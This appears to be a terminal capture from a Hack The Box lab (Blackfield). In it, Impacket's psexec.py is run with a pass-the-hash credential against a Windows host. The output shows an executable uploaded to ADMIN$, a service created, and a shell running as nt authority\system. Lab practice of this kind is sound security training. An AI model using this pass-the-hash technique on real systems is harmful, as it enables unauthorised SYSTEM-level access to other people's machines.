 (root💀OSINTm0nkey)-[~/HTB/Blackfield]
# python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes aad
4fb5e5178480be64824d4cd53b99ee administrator@$ip
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.33.145.....
[*] Found writable share ADMIN$
[*] Uploading file kyaXlnEg.exe
[*] Opening SVCManager on 10.129.33.145.....
[*] Creating service iIak on 10.129.33.145.....
[*] Starting service iIak.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1397]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>